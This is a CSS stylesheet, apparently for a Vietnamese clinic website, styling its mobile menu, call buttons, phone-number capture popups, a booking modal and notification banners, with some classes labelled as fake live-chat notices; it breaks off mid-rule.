slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (print),(prefers-reduced-motion){.animated{-webkit-animation:unset!important;animation:unset!important;-webkit-transition:none!important;transition:none!important}}

#LRfloater0{
	display: none !important;
}
#LRMINIBar{
    bottom: 50px !important;
    right: 3px !important;
	/* right: unset !important; */
}
#LR-BUBBLE{
	bottom: 40px !important;
}
#LRMINIBar,#LRfloater3{
	z-index: 100 !important;
}
input[type="date"]{
    display:block;
    /* Solution 1 */
    -webkit-appearance: textfield;
    -moz-appearance: textfield;
    min-height: 1.2em; 
    /* Solution 2 */
    /* min-width: 96%; */
}
img:not([src]) {
	visibility: hidden;
}
p:empty {
    height: 0!important;
    font-size: 0!important;
    margin-bottom: 0!important;
}
[class*=iconkbpk-], [class^=iconkbpk-] {
    background-image: url(../i/all-icon.png);
    background-repeat: no-repeat;
    display: inline-block;
    vertical-align: middle;
}
.relative{
	position: relative !important;
}
.absolute{
	position: absolute !important;
}
.bgoverlay{
	display: block;
	width: 100vw;
	height: 100vh;
	position: absolute;
	top: 0;
	left: 0;
	background: rgb(0, 0, 0, 45%);
}

#feedback_wiget{
	display: none !important;
}

/* MENU MOBILE */
#menu_mobile{
    position: fixed;
    top: 0px;
    left: -100%;
    display: block;
    width: 100vw;
    z-index: 9999999;
    transition: .7s;
    color: #fff;
}
#menu_mobile.active{
	left: 0;
}
#menu_mobile .in{
	width: calc(100% - 60px);
	max-width: 330px;
	height: 100vh;
	position: absolute;
	top: 0;
	left: 0;
	background: #247f67;
}
#menu_mobile .top{
	padding: 5px;
	border-bottom: 1px solid #f8f7f7;
}
#menu_mobile form{
	display: block;
	width: calc(100% - 40px);
	height: 32px;
	border: 1px solid #f8f8f8;
	outline: none;
	background: #fff;
}
#menu_mobile form input{
	display: inline-block;
	float: left;
	width: calc(100% - 40px);
	height: 30px;
	border: none;
	background: none;
	outline: none;
	padding: 0 5px;
}
#menu_mobile form button{
	display: inline-block;
	float: left;
	width: 40px;
	height: 30px;
	border: none;
	background: none;
	outline: none;
}
#menu_mobile #m_list{
	position: relative;
	display: block;
	width: 100%;
	height: 100%;
	font-size: 13px;
}
#menu_mobile #m_list > li > a{
	display: block;
	width: 85px;
	text-align: center;
	font-family: 'Avo', sans-serif;
	padding: 6px 0;
}
#menu_mobile #m_list > li > a > i{
	display: block;
	width: 45px;
	height: 45px;
	margin: 0 auto 5px;
}
#menu_mobile #m_list > li.active span{
	color: #ecf409;
}
#menu_mobile i.iconkbpk-mm1{
	background-position: 0 -312px;
}
#menu_mobile i.iconkbpk-mm2{
	background-position: -46px -312px;
}
#menu_mobile i.iconkbpk-mm3{
	background-position: -92px -312px;
}
#menu_mobile i.iconkbpk-mm4{
	background-position: -138px -312px;
}
#menu_mobile i.iconkbpk-mm5{
	background-position: -184px -312px;
}
#menu_mobile #m_list ul{
	display: block;
	width: calc(100% - 85px);
	height: 100%;
	position: absolute;
	left: 85px;
	top: 0;
	background: #f5f0ec;
	padding: 5px;
}
#menu_mobile #m_list ul li{
	position: relative;
}
#menu_mobile #m_list ul li a{
	display: block;
	border-bottom: 1px dashed #244751;
	padding: 5px 0;
	color: #333;
}
#menu_mobile #m_list ul li i{
	position: absolute;
	top: 0px;
	right: 5px;
	display: block;
	line-height: 32px;
	font-size: 12px;
	width: 20px;
	text-align: right;
	color: #333;
}
#menu_mobile #m_list ul li i.fa-circle{
	font-size: 10px;
}
#menu_mobile #m_list ul ul{
	display: none;
	position: static;
	background: #31b88e;
	width: 100%;
	padding: 0;
}
#menu_mobile #m_list ul ul li a{
	border-color: #005971;
	padding: 3px 5px; 
	color: #fff;
}
#menu_mobile .icon-close{
	position: absolute;
	top: 10px;
	right: 8px;
	width: 20px;
	height: 20px;
	line-height: 14px;
	background: #fff;
	color: #f1719a;
	border-radius: 50%;
	font-weight: 700;
	font-size: 18px;
	text-align: center;
}
/* Fix Bottom */
#fixbot {
    position: fixed;
    width: 100%;
    bottom: 0;
    z-index: 8;
	background: #fff;
}
#fixbot-btns{
	display: flex;
	width: 100%;
	height: 45px;
	position: absolute;
	bottom: 0;
}
#fixbot-btns a{
	display: block;
	width: 28%;
	height: 45px;
}
#fixbot-hotline{
	flex: 1;
}







/* Ring phone */
#ringphone {
	visibility: visible;
	position: fixed;
	background-color: transparent;
	width: 60px;
	height: 60px;
	cursor: pointer;
	z-index: 1000 !important;
	-webkit-backface-visibility: hidden;
	-webkit-transform: translateZ(0);
	-webkit-transition: visibility .5s;
	-moz-transition: visibility .5s;
	-o-transition: visibility .5s;
	transition: visibility .5s;
	left: 5px;
	top: 35vh;
	cursor: pointer;
}
#ringphone .fp-ph-circle {
	width: 60px;
	height: 60px;
	top: 0px;
	left: 0px;
	position: absolute;
	background-color: transparent;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	border: 2px solid #f9e9ea;
	opacity: .5;
	-webkit-animation: fp-circle-anim 1.2s infinite ease-in-out;
	-moz-animation: fp-circle-anim 1.2s infinite ease-in-out;
	-ms-animation: fp-circle-anim 1.2s infinite ease-in-out;
	-o-animation: fp-circle-anim 1.2s infinite ease-in-out;
	animation: fp-circle-anim 1.2s infinite ease-in-out;
}
#ringphone .fp-ph-circle-fill {
	opacity: .75 !important;
}
#ringphone .fp-ph-circle-fill {
	width: 50px;
	height: 50px;
	top: 5px;
	left: 5px;
	position: absolute;
	background-color: #e1868b;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	border: 2px solid transparent;
	opacity: .1;
	-webkit-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
	-moz-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
	-ms-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
	-o-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
	animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
}
#ringphone .fp-ph-img-circle {
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	top: 15px;
	left: 15px;
	position: absolute;
	background: #c9262d;
	background-size: 70%;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	border: 2px solid transparent;
	opacity: .7;
	-webkit-animation: fp-circle-img-anim 1s infinite ease-in-out;
	-moz-animation: fp-circle-img-anim 1s infinite ease-in-out;
	-ms-animation: fp-circle-img-anim 1s infinite ease-in-out;
	-o-animation: fp-circle-img-anim 1s infinite ease-in-out;
	animation: fp-circle-img-anim 1s infinite ease-in-out;
}
#ringphone .fp-ph-img-circle{
	color: #fff;
	font-size: 20px;
}
#ringphone .fp-ph-img-circle i{
	display: block;
	line-height: 30px;
}
#ringphone:hover .fp-ph-circle,	#ringphone:hover .fp-ph-circle-fill {
	background: #025e21;
	border-color: #baf5a7;
}
#ringphone:hover .fp-ph-img-circle {
	background: #baf5a7;
	background-size: 70%;
}

/* POPUP Yêu cầu chat */
#yeucau_chat{
	display: none;
	width: 100vw;
	height: 100vh;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 100;
	font-family: Roboto;
}
#yeucau_chat .w_ycc{
	width: 90%;
    max-width: 450px;
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%,-50%);
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background: #fff;
    border: 2px solid #068c57;
    border-radius: 10px;
    padding: 15px 10px;
}
#yeucau_chat .w_ycc p{
	font-weight: 600;
	text-transform: uppercase;
}
#yeucau_chat .w_ycc .w_button{
	margin-top: 15px;
    display: flex;
    width: 100%;
    justify-content: center;
    align-items: stretch;
}
#yeucau_chat .w_ycc .w_button a{
	display: flex;
	justify-content: center;
	align-items: center;
	height: 35px;
	padding: 0 20px;
	border-radius: 5px;
	text-transform: uppercase;
	color: #fff;
	margin: 0 10px;
	position: relative;
}
#yeucau_chat .w_ycc .w_button a.btn-cancel{
	background: #ff0000;
}
#yeucau_chat .w_ycc .w_button a.btn-agree{
	background: #068c57;
}
#yeucau_chat .w_ycc .w_button a.btn-agree:after{
	content: '';
	background: url(../nut.gif) no-repeat;
    width: 38px;
    height: 38px;
    position: absolute;
    right: -15px;
    bottom: -48%;
}
.popup-fakelive{
	display: flex;
	flex-direction: column;
	justify-content: center;
	min-height: 60px;
	width: 90%;
	max-width: 450px;
	position: fixed;
	bottom: -200px;
	right: 25px;
	background: #fff;
	box-shadow: 0 0 2px #333;
	z-index: 1000;
	padding: 5px 15px;
	transition: all 300ms;
	background: #dbf4fd;
}
.popup-fakelive.in{
	bottom: 115px;
}
.popup-fakelive a{
	color: #333;
	font-size: 14px;
	line-height: 1.3;
	font-weight: 700;
}
.popup-fakelive span{
	line-height: 25px;
}
.popup-fakelive p{
	text-align: center;
	font-size: 14px;
	font-weight: 700;
}
.popup-fakelive b{
	color: #e64245
}
.popup-fakelive .d_contact{
	display: flex;
	align-items: stretch;
	width: 250px;
	height: 35px;
	background: #fff;
	margin: auto;
	border: 2px solid #e64245;
}
.popup-fakelive .d_contact input{
	flex: 1;
	padding: 0 10px;
	outline: none;
	border: none;
}
.popup-fakelive .d_contact button{
	width: 50px;
	height: 31px;
	background: #e64245;
	border: none;
	color: #fff;
	outline: none;
	border-radius: 0;
	padding: 0;
}
.popup-fakelive #close_live{
	position: absolute;
	top: 0;
	right: 0;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 20px;
	height: 20px;
	color: #ff3236;
}
#frm_boxlive{
	display: none;
}

/* Sendphone Mobile */
#popup-guiso{
	display: none;
	width: 100vw;
	height: 100vh;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999;
	font-family: Roboto;
}
#popup-guiso_wrap{
	width: 90%;
    max-width: 430px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border: 2px solid #b2e8db;
    border-radius: 20px;
    background: rgb(57, 163, 135);
    background: linear-gradient(90deg, rgba(57, 163, 135, 1) 0%, rgba(42, 153, 118, 1) 100%);
    box-shadow: 0 0 40px rgba(52, 52, 52, .2);
}
#popup-guiso_txt{
	padding: 15px 10px 5px;
    display: flex;
    align-items: center;
    flex-direction: column
}
#popup-guiso_txt span {
    margin-bottom: 7px;
}
#popup-guiso_txt span.line1 {
    font-family: 'HelvetIns';
    font-size: 20px;
    color: #fd4a68;
    text-shadow: -1px -1px 0 #fff,  
         1px -1px 0 #fff,
        -1px  1px 0 #fff,
         1px  1.5px 0 #fff,
        -1.5px  0px 0 #fff,
         1px  0px 0 #fff,
         0px -1px 0 #fff,
         0px  1.5px 0 #fff,
         3px  3px 3px rgba(0, 0, 0, 0.5);
}
#popup-guiso_txt span.line2 {
    padding: 7px 15px;
    border-radius: 10px;
    background: rgb(216,216,215);
    background: linear-gradient(90deg, rgba(216,216,215,1) 0%, rgba(255,255,255,1) 50%, rgba(216,216,215,1) 100%);
}
#popup-guiso_txt span.line3 {
    text-transform: uppercase;
    font-family: 'HelvetIns';
    font-size: 16px;
    color: #fff;
    text-shadow: -2px -2px 0 #197357,  
         2px -2px 0 #197357,
        -2px  2px 0 #197357,
         2px  2px 0 #197357,
        -2px  0px 0 #197354,
         2px  0px 0 #197357,
         0px -2px 0 #197357,
         0px  2px 0 #197357; /* Bóng đen phía dưới */
}
#popup-guiso_txt span.line4 {
    color: #ffff00;
}
#popup-guiso_frm{
	padding: 15px;
    background: #eefffb;
    border-radius: 0 0 18px 18px;
}
#popup-guiso_frm .popup-guiso_ginput{
	display: block;
    border: 1px solid #dfdfdf;
    height: 42px;
    width: 100%;
    border-radius: 9999px;
    position: relative;
}
#popup-guiso_frm .popup-guiso_ginput input{
	width: 100%;
    height: 40px;
    background: #fff;
    padding: 0 10px;
    border-radius: 9999px;
    border: 1px solid #aadfd2;
    outline: none;
    box-shadow: inset 1px 3px 5px rgb(218 218 218 / 64%);
}
#popup-guiso_frm .popup-guiso_ginput button{
    display: flex;
    align-items: center;
    justify-content: center;
    width: 65px;
    height: 32px;
    background: transparent;
    border: none;
    position: absolute;
    right: 4px;
    top: 4px;
    font-size: 18px;
    color: #fff;
    background: #31a27d;
    font-family: 'HelvetIns';
    border-radius: 99px;
    font-weight: 400;
    padding-bottom: 4px;
}
#popup-guiso_frm .popup-guiso_ginput button i{
	margin-right: 4px;
    font-size: 16px;
    padding-top: 3px;
}
#popup-guiso_frm .popup-guiso_gbtn{
	margin-top: 15px;
    display: flex;
    justify-content: space-between;
    align-items: stretch;
}
#popup-guiso_frm .popup-guiso_gbtn a{
	height: 42px;
    width: 48%;
    max-width: 200px;
    border-radius: 999px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    font-size: 16px;
    box-shadow: 0 1px 3px #a0a0a0;
    font-family: 'HelvetIns';
	text-transform: uppercase;
}
#popup-guiso_frm .popup-guiso_gbtn a img{
	margin-right: 5px;
}
a#popup-guiso_live, a#popup-guiso_call.active{
	background: rgb(242, 115, 119);
    background: linear-gradient(90deg, rgba(242, 115, 119, 1) 0%, rgba(255, 88, 116, 1) 100%);
}
a#popup-guiso_call,a#popup-guiso_live.active{
	background: rgb(59, 143, 209);
    background: linear-gradient(90deg, rgba(59, 143, 209, 1) 0%, rgba(107, 39, 208, 1) 100%);
}
#popup-guiso_close{
	position: absolute;
    top: -30px;
    right: -20px;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 35px;
    height: 35px;
    color: #333;
    font-size: 24px;
}
/* POPUP Gói khám 0 đ */
#popup-gk0d{
	display: none;
	width: 100vw;
	height: 100vh;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999;
}
#gk0dWrp{
    width: 85%;
    max-width: 430px;
	padding: 20px 0;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    border-radius: 20px;
	background: #cefeea;
}
#gk0dFrm{
	padding: 15px 15px 0;
}
#gk0dFrm input, #gk0dFrm button{
	width: 95%;
    height: 40px;
    border-radius: 99px;
    text-align: center;
    display: block;
    margin: auto;
}
#gk0dFrm input{
	margin-bottom: 10px;
	border: 1px solid #fff;
	box-shadow: inset 1px 2px 6px rgba(0,0,0,.4);
}
#gk0dFrm button{
	border: none;
	color: #fff;
	text-transform: uppercase;
	background: rgb(224,119,122);
	background: linear-gradient(90deg, #22b86a 0%, #118475 100%);
	box-shadow: 0 2px 3px rgba(0,0,0,.4);
	font-weight: 700;
	font-size: 15px;
}
#gk0dFrm button i{
	font-size: 20px;
	margin-right: 5px;
}
#gk0dCls{
	position: absolute;
	top: 5px;
	right: 10px;
	font-size: 30px;
	line-height: 20px;
	color: #c30000;
	cursor: pointer;
}

/* Notify */
.schedule-online-wp {
    position: fixed;
    top: 120px;
    right: 10px;	
    background: #fff url(http://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/notify.svg) -0.1rem center no-repeat;
    border-radius: 200px;
    padding: 5px 15px 2px 45px;
    z-index: 99998;
    transition: all 1s ease;
    box-shadow: 0px 0px 4px 0px #66666661;
}
.schedule-online-wp.hide{
	right: -300px !important;
}
.schedule-online-wp .info {
    display: block;
    font-size: 12px;
    line-height: 16px;
    color: #000;
}
.schedule-online-wp .info span{
	font-weight: 700;
}
.schedule-online-wp .info b{
	font-size: 14px;
	color: #d93a09;
	font-weight: 700;
}
.schedule-online-wp .created-at {
    display: block;
    font-size: 10px;
    color: #333;
    line-height: 16px;
}
.schedule-online-wp .reg {
    display: block;
    font-size: 12px;
    line-height: 16px;
    font-weight: bold;
    color: #b30000;
}
.schedule-online-wp.animate{
    right: -300px;
    transition: all .5s ease;
}

/* Top Sendphone */
#top_sendphone{
	display: flex;
	align-items: center;
	justify-content: center;
	width: 100%;
	max-width: 480px;
	height: 47px;
	padding: 5px 10px;
	margin:auto;
	z-index: 99999;
	position: fixed;
	top: 0px;
	transform: translateY(-100%);
	transition: transform 0.5s;
	color: #fff;
	background: #0e856e;
	border-bottom: 2px solid #fff;
}
#top_sendphone.sticky{
	transform: translateY(25px);
}
#top_sendphone img{
	width: 35px;
	height: 35px;
}
#top_sendphone span{
	width: calc(60% - 35px);
	padding: 0 7px;
	font-size: 14px;
    line-height: 1.3;
}
#top_sendphone .d_contact{
	flex: 1;
	width: 100%;
	position: relative;
}
#top_sendphone .d_contact input{
	width: 100%;
	height: 25px;
	border: none;
	background: #ffffff;
	padding-left: 5px;
	padding-right: 40px;
}
#top_sendphone .d_contact button{
	width: 35px;
	height: 25px;
	background: #d71921;
	color: #fff;
	border: none;
	position: absolute;
	top: 0;
	right: 0;
}


/* F Note */
.alert{
	position: fixed;
	z-index: 9999;
	top:50%;
	left: 50%;
	transform: translate(-50%,-50%);
	width:650px;
	min-height: 250px;
	line-height: 250px;
	font-size: 28px;
	text-transform: uppercase;
	text-align: center;
	font-weight: bold;
}
/* RESPONSIVE VIDEO IN POST */
#video_post,#if_video{
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
#video_post iframe,#if_video iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
#if_video{
	margin-top: 10px;
	margin-bottom: 40px;
}
#if_video .iconplay:after{
	content: '\f01d';
	font-family: FontAwesome;
	font-size: 60px;
	position: absolute;
	top: 60%;
	left: 50%;
	transform: translate(-50%,-50%);
	color: #148265
}
/* Top marquee */
.marquee-top{
	display: flex;
	height: 25px;
	width: 100%;
	background: #fff;
	position: fixed;
	top: 0;
	z-index: 10;
}
.marquee-top strong{
	font-weight: 700;
	color: #f66;
}



/* Popup Modal Docter */
.modal{
	position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 99999999;
    display: none;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
    outline: 0;
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear;
    overflow-x: hidden;
    overflow-y: auto;
    background: rgba(0,0,0,.7);
}
.modal.in {
    opacity: 1;
    display: block;
}
.modal .modal-dialog{
	position: relative;
    width: 90%;
    max-width: 600px;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-100%,-100%);
    -ms-transform: translate(-100%,-100%);
    -o-transform: translate(-100%,-100%);
    transform: translate(-100%,-100%);
    -webkit-transition: -webkit-transform .3s ease-out;
    -o-transition: -o-transform .3s ease-out;
    transition: -webkit-transform .3s ease-out;
    transition: transform .3s ease-out;
    transition: transform .3s ease-out,-webkit-transform .3s ease-out,-o-transform .3s ease-out;
}
.modal.in .modal-dialog{
	-webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}
.modal .modal-content {
    position: relative;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #999;
    border: 1px solid rgba(0,0,0,.2);
    border-radius: 6px;
    -webkit-box-shadow: 0 3px 9px rgba(0,0,0,.5);
    box-shadow: 0 3px 9px rgba(0,0,0,.5);
    outline: 0;
}
.modal .modal-header {
   	border-bottom: 2px solid #eee;
    padding: 5px 15px;
    background: #f6f6f6;
    height: 80px;
    position: relative;
}
.modal .modal-header .img{
	display: table-cell;
    vertical-align: top;
    padding-right: 15px;
}
.modal .modal-header .img img{
	width: 70px;
	border-radius: 50%;
	border: 1px solid #bbbbbb;
}
.modal .modal-header .text{
	display: table-cell;
    vertical-align: top;
    padding: 10px 0;
}
.modal .modal-header .text p{
	margin-bottom: 0;
	line-height: 25px;
}
.modal .modal-header a.close_book{
	display: block;
	position: absolute;
	top: 0;
	right: 3px;
}
.modal .modal-header a.close_book i{
	font-size: 25px;
	color: #6a276e;
}
.modal .modal-body {
    position: relative;
    padding: 5px 15px;
}
.modal .modal-body .frm-group{
	padding: 5px 10px;
    border: 1px solid #ccc;
    border-radius: 3px;
    display: table;
    position: relative;
    border-collapse: separate;
    background: #fff;
    margin-bottom: 10px;
}
.modal .modal-body .frm-group.no-bd{
	border: none !important;
	padding: 0 10px;
}
.modal .modal-body .frm-group i{
	display: table-cell;
    width: 1%;
    color: #6a276e;
    vertical-align: middle;
    padding: 0 10px 0 0;
    font-size: 16px;
}
.modal .modal-body .frm-group.last i{
	vertical-align: top;
	padding-top: 5px;
}
.modal .modal-body .frm-group label{
	display: inline-block;
    max-width: 100%;
    font-weight: bold;
    color: #333;
    margin-right: 10px;
}
.modal .modal-body .frm-group input[type="text"],.modal .modal-body .frm-group input[type="date"],.modal .modal-body .frm-group textarea{
	border: none;
    width: 100%;
    outline: none;
    display: table-cell;
    background-color: #fff;
    padding: 0;
    line-height: 24px;
}
.modal .modal-body button{
	display: block;
	width: 100%;
	padding: 10px 0;
	border: none;
	text-shadow: 0 1px 0 #fff;
    border-color: #dbdbdb;
    border-color: #ccc;
    background: #6a276e;
    color: #fff;
    text-transform: uppercase;
    margin-top: 10px;
}

/* Wrap Video iframe */
#ctn_video{
	width: 100%;
	max-width: 560px;
	margin: 20px auto;
}
#wrap_video {
	position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
}
#wrap_video iframe {
    position: absolute;
    top:0;
    left: 0;
    width: 100%;
    height: 100%;
}
#wrap_video img{
	margin-bottom: 0 !important;
	border: 1px solid #9c9c9c;
}
#wrap_video span.icon_play {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    font-size: 50px;
    line-height: 1;
}
#wrap_video span.icon_play i {
    -webkit-text-fill-color: #ff2b2b;
    -webkit-text-stroke-width: 1px;
    -webkit-text-stroke-color: #605f5a;
}

.bgtable{
	background: #d6f6ec;
	border-color: #39a387;
	margin-bottom: 10px;
}

/*------------------------------------*\
    CSS FAKE NOTICE LIVECHAT
\*------------------------------------*/
#note_top{
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 10px 20px;
	width: 80%;
	max-width: 360px;
	background: rgba(0,0,0,.6);
	text-align: center;
	position: fixed;
	bottom: 270px;
    right: -100%;
    transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    cursor: pointer;
    z-index: 9999;
}
#note_top.active{
	right: 35px;
}
#note_top:after{
	content: '';
	width: 0;
	height: 0;
	border-top: 10px solid rgba(0,0,0,.6);
    border-left: 13px solid transparent;
	position: absolute;
	top: 100%;
	right: 4px;
}
#note_top a{
	font-weight: 600;
	color: #fff;
}
#note_bottom{
	display: block;	
	width: 90%;
	max-width: 320px;
	height: 80px;
	overflow: hidden;
	position: fixed;
	bottom: 125px;
	right: -100%;
	background: #363636;
	z-index: 9999;
}
#note_bottom.active{
	right: 0;
}
#note_bottom:before{
	content: '';
	display: block;
	width: 150px;
	height: 150px;
	background: #0ba2b6;
	border: 2px solid #fff;
	border-radius: 50%;
	position: absolute;
	top: 0;
	left: 0;
	transform: translate(-49%,-62%);
	z-index: 0;
}
#note_bottom:after{
	content: '';
	display: block;
	width: 150px;
	height: 150px;
	background: #0ba2b6;
	border: 2px solid #fff;
	border-radius: 50%;
	position: absolute;
	top: 0;
	right: 0;
	transform: translate(45%,33%);
	z-index: 0;
}
#note_bottom a{
	display: flex;
	align-items: stretch;
	padding: 5px 10px 5px 15px;
	position: relative;
	z-index: 2;
	color: #fff;
	font-size: 12px;
}
#note_bottom img{
	width: 70px;
	height: 70px;
}
#note_bottom div{
	flex: 1;
	padding-left: 10px;
	display: flex;
	flex-direction: column;
	justify-content: center;
}
#note_bottom span{
	padding: 2px 0;
}
#note_bottom b{
	color: #00e1ff;
}
img.anhmo{
	-webkit-transition: all 1s;
    -o-transition: all 1s;
    transition: all 1s;
    -webkit-filter: brightness(0.1);
    filter: brightness(0.1);
    display: block;
    margin: 0 auto;
}
.w--imgblur:hover img{
	-webkit-filter: brightness(1);
    filter: brightness(1)
}
.w--imgblur{
	position: relative;
    -webkit-transition: all 1s;
    -o-transition: all 1s;
    margin-bottom: 15px;
    transition: all 1s;
}
.w--imgblur::after{
	-webkit-transition: all 1s;
    -o-transition: all 1s;
    transition: all 1s;
    content: "Hình ảnh gây sốc !";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 80%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #fff;
    text-align: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 24px;
}
.w--imgblur:hover:after{
	display: none;
}
.textzoom{
    animation: pulse 1200ms infinite linear;
    -webkit-animation: pulse 1200ms infinite linear;
    -moz-animation: pulse 1200ms infinite linear;
    display: inline-block;
}
@-webkit-keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}}@keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}}


#fixright{
	position:fixed;
	top:30vh;
	left:0;
	width:74px;
	z-index: 1;
}
#fixr-pc_links{
	position: absolute;
	top: 0;
	width: 74px;
	height: 100%;
}
#fixr-pc_links a{
	display: block;
	width: 100%;
}
#fixr-link_live{
	height: 105px;
}
#fixr-link_hotline{
	height: 57px;
}
#fixr-link_zalo{
	height: 57px;
}
#pck-btn{
    position:fixed;
    top:55vh;
    left:0;
    width:45px;
    z-index: 100;
	cursor: pointer;
}
#popup-camket{
    display: none;
	width: 100vw;
	height: 100vh;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999999;
}
#pck-wrap{
    width: 90%;
    max-width: 426px;
    position: absolute;
    top: 45%;
    left: 50%;
    transform: translate(-50%,-50%);
    background: #e6e6e6;
    border-radius: 20px;
    border: 3px solid #fff;
    overflow: hidden;
}
#pck-wfrm{
    padding: 15px;
    display: flex;
    justify-content: space-between;
}
#pck-wfrm input{
    width: calc(100% - 65px);
    height: 50px;
    background: #fff;
    border: 1px solid #d9d9d9;
    padding: 0 10px;
    border-radius: 4px;
    font-size: 14px;
    font-style: italic;
}
#pck-wfrm button{
    width: 55px;
    height: 50px;
    background: rgb(71,21,184);
	background: linear-gradient(90deg, rgba(71,21,184,1) 0%, rgba(107,32,171,1) 100%);
    border-radius: 5px;
    box-shadow: 2px 2px 5px rgba(124, 114, 96, 0.8);
    color: #fff;
    font-size: 24px;
    border: none;
}
#pck-close{
    position: absolute;
    top: 0;
    right: 0;
    width: 30px;
    height: 30px;
    background: #e93e4e;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    font-size: 22px;
}
.slick_arrow{
	position: absolute;
    top: calc(50% - 20px);
    left: 10px;
    opacity: 1;
    border: none;
    background: #9d9d9dab;
    padding: 5px;
    border-radius: 3px;
	z-index: 1;
	
}
.sbanner_next{
	left: unset;
	right: 10px;
}

@media screen and (min-width: 360px){

}
@media screen and (min-width: 375px){
	#dkkham-wrap:before{
		height: 490px
	}
}
@media screen and (min-width: 411px){
	#sendphone_mobi #frm_sendphone{
		margin-bottom: 20px;
	}
	#sendphone_mobi #frm_sendphone input{
		width: 200px;
		height: 35px;
	}
	#sendphone_mobi #frm_sendphone button{
		width: 47px;
		height: 47px;
		border-width: 2px;
		top: -7px;
		right: -20px;
	}
	#sendphone_mobi .w-sendphone-mobi #g-btn a{
		font-size: 14px;
	}
	#top_sendphone span{
		width: calc(50% - 35px);
	}
	#dkkham-wrap:before{
		height: 515px
	}
	#dkkham-close{
		top: 3px;
    	right: 32px;
	}
	#dkkham-frm p{
		font-size: 12px
	}
}
@media screen and (min-width: 440px){
	#dkkham-wrap:before{
		height: 535px
	}
}
@media screen and (min-width: 480px){
	#top_sendphone.sticky{
		display: none !important;
	}
	#dkkham-wrap:before{
		height: 560px
	}
	#dkkham-close{
    	right: 38px;
	}
	#bannerTop img.is_mobi{
		display: none !important
	}
	
}
@media screen and (min-width: 576px){
	#sendphone_mobi #frm_sendphone{
		margin-bottom: 25px;
		padding-right: 60px;
	}
	#sendphone_mobi .w-sendphone-mobi #g-btn{
		bottom: 20px;
	}
	#sendphone_mobi .w-sendphone-mobi #g-btn a{
		font-size: 16px;
		height: 45px;
	}
	#sendphone_mobi .w-sendphone-mobi #g-btn a#btn_live i{
		font-size: 30px;
	}
	#fixbot,#note_bottom,#note_top,#marquee-top{
		display: none !important;
	}
}
@media screen and (min-width: 768px){
	.alert{
		width:80%;
		font-size: 14px;
		min-height: 0px;
		line-height: normal;
	}
}
@media screen and (min-width: 992px){
	#ringphone{
		display: none;
	}
}
@media screen and (max-width:  767.98px){
	#bannerTop img.is_pc{
		display: none !important;
	}
	.slick_arrow{
		width: 25px;
	}
}
@media screen and (max-width: 575.98px){
	#popup-top{
		width: 100%;
		height: 50px;
		background: #fff;
		box-shadow: 0 4px 2px -2px #e1e1e1;
		position: fixed;
		top: -100%;
		display: flex;
		align-items: center;
